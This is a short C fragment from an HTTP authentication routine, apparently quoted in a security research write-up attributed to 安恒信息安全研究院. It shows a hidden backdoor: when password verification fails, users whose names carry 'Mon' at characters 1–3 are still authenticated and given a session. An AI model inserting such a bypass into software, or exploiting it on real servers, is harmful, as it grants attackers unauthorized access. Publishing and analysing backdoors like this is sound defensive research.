 } else if (!username || !password) {
    return 0;
}
if (!(verifyUser)(conn, username, password)) {
    if(strncmp(username+1,"Mon",3)){
        return 0;
    }
}
if (!(auth->flags & HTTP_AUTH_NO_SESSION) && !auth->store->noSession) {
    if ((session = httpCreateSession(conn)) == 0) {
        /* Too many sessions */
        return 0;
    }
    httpSetSessionVar(conn, HTTP_SESSION_USERNAME, username);
    httpSetSessionVar(conn, HTTP_SESSION_IP, conn->ip);
}
rx->authenticated = 1;
rx->authenticateProbed = 1;
安恒信息安全研究院